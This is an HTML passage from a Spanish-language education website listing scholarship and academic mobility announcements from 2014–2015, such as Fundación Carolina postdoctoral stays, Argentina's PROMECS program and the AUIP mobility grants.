class="inner-block"><a href="https://ahoraeducacion.com/tendencias-educacion/becas-para-postgrado/#respond"><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><span>No Comments</span></a></div></div><div class="wpr-grid-item-excerpt elementor-repeater-item-2885fde wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><p>Fundación Carolina informó que está abierta la convocatoria a las becas de estancias cortas postdoctorales. La duración de la estancia será mínima de un mes y máxima de tres, en un período comprendido...</p></div></div><div class="wpr-grid-item-read-more elementor-repeater-item-eba0341 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a target="_self" href="https://ahoraeducacion.com/tendencias-educacion/becas-para-postgrado/" class="wpr-button-effect wpr-button-none"><span>Leer más</span></a></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-38431 post type-post status-publish format-standard has-post-thumbnail hentry category-becas tag-becas-de-alimentacion-y-transporte tag-becas-de-colaboracion-universitaria-alojamiento tag-becas-de-movilidad tag-estudiantes-de-carreras-de-grado-de-ciencias-sociales tag-formacion-academica tag-programa-nacional-de-movilidad-estudiantil-promecs"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" alt="Becas para ciencias sociales" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/becas/becas-para-ciencias-sociales-2/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-category elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-tax-style-1"><div class="inner-block"><a class=" wpr-tax-id-3" href="https://ahoraeducacion.com/category/becas/">Becas</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-b7bcefd wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/becas/becas-para-ciencias-sociales-2/">Becas para ciencias sociales</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 12, 2015<span class="wpr-grid-extra-text-right">-</span></span></div></div><div class="wpr-grid-item-comments elementor-repeater-item-c90f381 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><a href="https://ahoraeducacion.com/becas/becas-para-ciencias-sociales-2/#respond"><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><span>No Comments</span></a></div></div><div class="wpr-grid-item-excerpt elementor-repeater-item-2885fde wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><p>Se encuentra abierta la convocatoria al Programa nacional de movilidad estudiantil PROMECS. El mismo es financiado por la Secretaría de Políticas Universitarias (SPU) del Ministerio de educación de la Nación y está destinado...</p></div></div><div class="wpr-grid-item-read-more elementor-repeater-item-eba0341 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a target="_self" href="https://ahoraeducacion.com/becas/becas-para-ciencias-sociales-2/" class="wpr-button-effect wpr-button-none"><span>Leer más</span></a></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-38065 post type-post status-publish format-standard has-post-thumbnail hentry category-tendencias-educacion tag-area-de-cooperacion-internacional tag-becas-de-movilidad tag-docentes-2 tag-formacion-docente tag-movilidad-internacional-de-docentes tag-programa-latinoamericano-de-movilidad tag-proyectos-de-movilidad tag-undav tag-universidad-nacional-de-avellaneda"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" alt="Movilidad docente" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/tendencias-educacion/movilidad-docente/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-category elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-tax-style-1"><div class="inner-block"><a class=" wpr-tax-id-63" href="https://ahoraeducacion.com/category/tendencias-educacion/">Tendencias Educación</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-b7bcefd wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/tendencias-educacion/movilidad-docente/">Movilidad docente</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>diciembre 2, 2014<span class="wpr-grid-extra-text-right">-</span></span></div></div><div class="wpr-grid-item-comments elementor-repeater-item-c90f381 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><a href="https://ahoraeducacion.com/tendencias-educacion/movilidad-docente/#respond"><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><span>No Comments</span></a></div></div><div class="wpr-grid-item-excerpt elementor-repeater-item-2885fde wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><p>El Área de Cooperación Internacional dependiente de la Secretaría General de la Universidad Nacional de Avellaneda (UNDAV) convoca a la presentación de proyectos de movilidad de docentes para el otorgamiento de subsidios en...</p></div></div><div class="wpr-grid-item-read-more elementor-repeater-item-eba0341 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a target="_self" href="https://ahoraeducacion.com/tendencias-educacion/movilidad-docente/" class="wpr-button-effect wpr-button-none"><span>Leer más</span></a></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-37698 post type-post status-publish format-standard has-post-thumbnail hentry category-becas tag-ayudas-economicas tag-becas-de-movilidad tag-becas-para-periodistas tag-becas-profesionales tag-iii-curso-iberis tag-instituto-iberoamericano-para-las-ciencias-sociales-de-espana tag-prestamos"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" alt="Becas para periodistas" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/becas/becas-para-periodistas-2/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-category elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-tax-style-1"><div class="inner-block"><a class=" wpr-tax-id-3" href="https://ahoraeducacion.com/category/becas/">Becas</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-b7bcefd wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/becas/becas-para-periodistas-2/">Becas para periodistas</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>noviembre 10, 2014<span class="wpr-grid-extra-text-right">-</span></span></div></div><div class="wpr-grid-item-comments elementor-repeater-item-c90f381 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><a href="https://ahoraeducacion.com/becas/becas-para-periodistas-2/#respond"><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><span>No Comments</span></a></div></div><div class="wpr-grid-item-excerpt elementor-repeater-item-2885fde wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><p>El Instituto Iberoamericano para las Ciencias Sociales de España ofrece 16 becas profesionales de la comunicación de América Latina para el desarrollo III Curso IBERIS, en el cual estudiarán durante cinco meses en...</p></div></div><div class="wpr-grid-item-read-more elementor-repeater-item-eba0341 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a target="_self" href="https://ahoraeducacion.com/becas/becas-para-periodistas-2/" class="wpr-button-effect wpr-button-none"><span>Leer más</span></a></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-37649 post type-post status-publish format-standard has-post-thumbnail hentry category-becas tag-ayudas-economicas tag-becas-de-grado tag-becas-de-movilidad tag-becas-de-postgrado tag-becas-postdoctorales tag-ciencia-de-los-materiales tag-doctorados tag-estudiar-ciencias-aplicadas tag-estudiar-ingenieria tag-exito-economico tag-ingenieria-de-petroleo tag-ingenieria-mecanica tag-pasantias tag-prestamos tag-programa-educativo-roberto-rocca tag-promover-la-industria tag-promover-la-tecnologia tag-recursos-humanos"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" alt="Becas de postgrado" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/becas/becas-de-postgrado-4/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-category elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-tax-style-1"><div class="inner-block"><a class=" wpr-tax-id-3" href="https://ahoraeducacion.com/category/becas/">Becas</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-b7bcefd wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/becas/becas-de-postgrado-4/">Becas de postgrado</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>noviembre 6, 2014<span class="wpr-grid-extra-text-right">-</span></span></div></div><div class="wpr-grid-item-comments elementor-repeater-item-c90f381 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><a href="https://ahoraeducacion.com/becas/becas-de-postgrado-4/#respond"><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><span>No Comments</span></a></div></div><div class="wpr-grid-item-excerpt elementor-repeater-item-2885fde wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><p>Programa Educativo Roberto Rocca[/caption] Los recursos humanos que pueden promover la industria y la tecnología son críticos para el éxito económico de un país. No obstante, en muchos países la necesidad de esos...</p></div></div><div class="wpr-grid-item-read-more elementor-repeater-item-eba0341 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a target="_self" href="https://ahoraeducacion.com/becas/becas-de-postgrado-4/" class="wpr-button-effect wpr-button-none"><span>Leer más</span></a></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-37525 post type-post status-publish format-standard has-post-thumbnail hentry category-becas tag-acuerdo-bilateral tag-asistencia-a-cursos tag-becas-de-movilidad tag-conferencias tag-congresos tag-direccion-nacional-de-cooperacion-internacional tag-embajada-de-francia-en-argentina tag-estudios-auditeur-libre tag-formacion-docente tag-idiomas tag-ministerio-de-educacion-de-la-nacion tag-pasantias-y-de-colaboracion-universitaria tag-programa-de-asistentes-de-idiomas tag-servicio-de-cooperacion-y-accion-cultural"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" alt="Becas para ir a París" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/becas/becas-para-ir-a-paris/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-category elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-tax-style-1"><div class="inner-block"><a class=" wpr-tax-id-3" href="https://ahoraeducacion.com/category/becas/">Becas</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-b7bcefd wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/becas/becas-para-ir-a-paris/">Becas para ir a París</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>octubre 30, 2014<span class="wpr-grid-extra-text-right">-</span></span></div></div><div class="wpr-grid-item-comments elementor-repeater-item-c90f381 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><a href="https://ahoraeducacion.com/becas/becas-para-ir-a-paris/#respond"><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><span>No Comments</span></a></div></div><div class="wpr-grid-item-excerpt elementor-repeater-item-2885fde wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><p>El Servicio de Cooperación y Acción Cultural de la Embajada de Francia en Argentina y la Dirección Nacional de Cooperación Internacional del Ministerio de Educación de la Nación coordinan un programa de asistentes...</p></div></div><div class="wpr-grid-item-read-more elementor-repeater-item-eba0341 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a target="_self" href="https://ahoraeducacion.com/becas/becas-para-ir-a-paris/" class="wpr-button-effect wpr-button-none"><span>Leer más</span></a></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-37289 post type-post status-publish format-standard has-post-thumbnail hentry category-becas tag-becas-de-movilidad tag-becasauip-org tag-espana tag-estudios-de-postgrado-y-doctorado tag-plan-de-accion-de-la-asociacion-universitaria-iberoamericana-de-postgrado tag-profesores-e-investigadores"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" alt="Movilidad académica" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/becas/movilidad-academica/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-category elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-tax-style-1"><div class="inner-block"><a class=" wpr-tax-id-3" href="https://ahoraeducacion.com/category/becas/">Becas</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-b7bcefd wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/becas/movilidad-academica/">Movilidad académica</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>octubre 16, 2014<span class="wpr-grid-extra-text-right">-</span></span></div></div><div class="wpr-grid-item-comments elementor-repeater-item-c90f381 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><a href="https://ahoraeducacion.com/becas/movilidad-academica/#respond"><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><span>No Comments</span></a></div></div><div class="wpr-grid-item-excerpt elementor-repeater-item-2885fde wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><p>Esta iniciativa es parte de la actuación programática de fomento de los estudios de postgrado y doctorado, incluida en el Plan de Acción de la Asociación Universitaria Iberoamericana de Postgrado (AUIP). Este programa...</p></div></div><div class="wpr-grid-item-read-more elementor-repeater-item-eba0341 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a target="_self" href="https://ahoraeducacion.com/becas/movilidad-academica/" class="wpr-button-effect wpr-button-none"><span>Leer más</span></a></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-37263 post type-post status-publish format-standard has-post-thumbnail hentry category-docentes tag-alimentacion-y-transporte tag-alojamiento tag-becas-de-investigacion tag-becas-de-movilidad tag-china tag-enriquecimiento-academico tag-formacion-docente tag-introduccion-a-la-investigacion tag-movilidad-internacional-de-docentes-e-investigadores tag-programa-de-movilidad-academica tag-uba tag-univerisdad-de-buenos-aires"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" alt="Becas para docentes en China" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/docentes/becas-para-docentes-en-china/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-category 